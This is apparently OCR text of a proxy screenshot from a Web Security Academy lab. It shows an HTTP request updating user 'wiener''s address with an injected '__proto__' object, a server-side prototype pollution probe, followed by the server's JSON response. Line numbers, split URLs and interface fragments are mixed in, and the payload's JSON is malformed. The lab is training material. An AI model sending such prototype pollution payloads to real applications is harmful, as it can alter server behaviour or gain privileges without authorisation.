 4 Content-Length: 190
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/json;charset=UTF-8
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin:
https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.n
et
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.n
et/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"n1qwxAf3yrpkhmOkEssS0E0acZXbBp6V",
21 "__proto__"{
22 "status":59"}}
Search
0 highlights
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-/wjiu1lLtWaVYZ4g923zYo98o5A"
6 Date: Fri, 04 Oct 2024 11:36:50 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"test":true,
"isAdmin":false
}
Search